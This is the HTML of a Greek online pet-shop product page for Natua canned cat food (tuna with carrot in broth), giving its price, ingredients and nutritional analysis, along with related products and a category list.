			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/">Natua</a><span class="breadcrumb-separator"> / </span>Natua Cat Τόνος με καρότο σε ζωμό 85gr</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009444283" class="product type-product post-2009444283 status-publish first instock product_cat-gata product_cat-konserves-gatas product_cat-natua has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-100x100.jpg" data-thumb-alt="Natua tonno con carote broth φιλετο τονος καροτο σε ζωμο γατας πετοπωλειον" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-324x324.jpg 324w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-scaled.jpg"><img width="416" height="277" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-416x277.jpg" class="wp-post-image" alt="Natua tonno con carote broth φιλετο τονος καροτο σε ζωμο γατας πετοπωλειον" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-scaled.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-416x277.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-300x200.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-800x533.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-150x100.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-768x512.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-1536x1024.jpg 1536w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-2048x1365.jpg 2048w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-45x30.jpg 45w" sizes="(max-width: 416px) 100vw, 416px" title="Natua Cat Τόνος με καρότο σε ζωμό 85gr 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Natua Cat Τόνος με καρότο σε ζωμό 85gr</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/natua-cat-tonos-karoto-broth-85gr/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696be0fa4b840">Natua Cat Τόνος με καρότο σε ζωμό 85gr ποσότητα</label>
	<input
		type="number"
				id="quantity_696be0fa4b840"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2009444283" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορίες: <a href="https://www.petopoleion.gr/product-category/gata/" rel="tag">Γάτα</a>, <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/" rel="tag">Υγρή Τροφή Γάτας - Kονσερβες</a>, <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/" rel="tag">Natua</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<h4>Natua Cat Τόνος με καρότο σε ζωμό 85gr</h4>
<p>Συμπληρωματική υγρή τροφή για ενήλικες γάτες. Χωρίς πρόσθετα, συντηρητικά και χρωστικές ουσίες.<br />
100% φυσική πρώτη ύλη.<br />
Μαγειρεύεται με το ζωμό μαγειρικής (ζωμός), που λειτουργεί ως φυσικό ορεκτικό για μέγιστη γεύση.</p>
<p><strong>Συστατικά:</strong><br />
τόνος 60%<br />
καρότα 4%,<br />
Ρύζι 1,5%<br />
Ζωμός μαγειρικής 34,5%</p>
<p><strong>Αναλυτικά στοιχεία:</strong><br />
Ακατέργαστη πρωτεΐνη 16,5%<br />
Ακατέργαστο λίπος 0,2%<br />
Ακατέργαστη τέφρα 1,3%<br />
Ακατέργαστες ίνες 0,1%<br />
Υγρασία 80%</p>
<p>Κονσέρβα 85γρ από 100% ανακυκλώσιμα προϊόντα.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009431919 status-publish first instock product_cat-gata product_cat-snack-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/on-the-go-kotopoulo-25gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2021/04/on-the-go-chicken-cat-snack-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="on the go chicken cat snack λιχουδια γατας κοτοπουλο petopoleion" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2021/04/on-the-go-chicken-cat-snack-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2021/04/on-the-go-chicken-cat-snack-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009431919" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009431919" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009431919" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;ON THE GO! Κοτόπουλο 25gr&rdquo;" rel="nofollow" data-success_message="&ldquo;ON THE GO! Κοτόπουλο 25gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009431919" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">ON THE GO! Κοτόπουλο 25gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009441227 status-publish instock product_cat-gata product_cat-snack-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/dafiko-pillow-snack-papia-40g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/02/DAFIKO-PILLOW-SNACK-DUCK-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DAFIKO PILLOW SNACK DUCK σνακ γατας με παπια 40γρ" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/02/DAFIKO-PILLOW-SNACK-DUCK-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2022/02/DAFIKO-PILLOW-SNACK-DUCK-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2022/02/DAFIKO-PILLOW-SNACK-DUCK-800x800.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2022/02/DAFIKO-PILLOW-SNACK-DUCK-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2022/02/DAFIKO-PILLOW-SNACK-DUCK-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2022/02/DAFIKO-PILLOW-SNACK-DUCK-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2022/02/DAFIKO-PILLOW-SNACK-DUCK-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2022/02/DAFIKO-PILLOW-SNACK-DUCK-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2022/02/DAFIKO-PILLOW-SNACK-DUCK.jpg 1000w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009441227" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009441227" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009441227" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Dafiko Pillow Snack γεμιστό με Πάπια 40g&rdquo;" rel="nofollow" data-success_message="&ldquo;Dafiko Pillow Snack γεμιστό με Πάπια 40g&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009441227" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Dafiko Pillow Snack γεμιστό με Πάπια 40g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,30&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009432222 status-publish last instock product_cat-gata product_cat-paixnidia-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/fofos-doorable-cat-toy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2021/04/Fofos-cat-toy-seal--324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fofos Cat toy FOFOS Παιχνίδι Γάτας Door-Able Plush Sealion paixnidi gatas kremasto petopoleion" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2021/04/Fofos-cat-toy-seal--324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Fofos-cat-toy-seal--300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Fofos-cat-toy-seal--800x800.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Fofos-cat-toy-seal--150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Fofos-cat-toy-seal--768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Fofos-cat-toy-seal--30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Fofos-cat-toy-seal--416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Fofos-cat-toy-seal--100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Fofos-cat-toy-seal-.jpg 1200w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009432222" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009432222" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009432222" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;FOFOS Παιχνίδι Γάτας Door-Able Plush toy&rdquo;" rel="nofollow" data-success_message="&ldquo;FOFOS Παιχνίδι Γάτας Door-Able Plush toy&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009432222" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">FOFOS Παιχνίδι Γάτας Door-Able Plush toy</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/natua-tuna-with-whitebait/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Alicette--324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tin - Can Mockup ( Tonnetto con Alicette ) konserva gatas fileto tonos petopoleion" loading="lazy" />					<span class="storefront-product-pagination__title">Natua Cat Τόνος με μαρίδα σε ζελέ 85gr</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/natua-cat-pollo-con-carote-broth-85gr/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-Cat-pollo-con-carote-broth-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natua Cat pollo con carote broth φιλετο κοτοπουλο με καροτο γατας πετοπωλειον" loading="lazy" />					<span class="storefront-product-pagination__title">Natua Cat Κοτόπουλο με καρότο σε ζωμό 85gr</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a>	<ul class='children'>
<li class="cat-item cat-item-1014"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/savory/">Savory</a></li>
<li class="cat-item cat-item-991"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/first-class/">First Class</a></li>
<li class="cat-item cat-item-993"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/calibra/">Calibra</a></li>
<li class="cat-item cat-item-994"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/hygge/">Hygge</a></li>
<li class="cat-item cat-item-996"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/caviara/">Caviara</a></li>
<li class="cat-item cat-item-982"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gimcat/">Gimcat</a></li>
<li class="cat-item cat-item-568"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schesir/">Schesir</a></li>
<li class="cat-item cat-item-600"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/trainer/">Trainer</a></li>
<li class="cat-item cat-item-884"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/rafi/">Rafi</a></li>
<li class="cat-item cat-item-570"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fish4cats-konserves-gatas/">Fish4Cats</a></li>
<li class="cat-item cat-item-602"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellness-core/">Wellness Core</a></li>
<li class="cat-item cat-item-738"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/whiskas/">Whiskas</a></li>
<li class="cat-item cat-item-825"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/amanova/">Amanova</a></li>
<li class="cat-item cat-item-885"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/delidrink/">Delidrink</a></li>
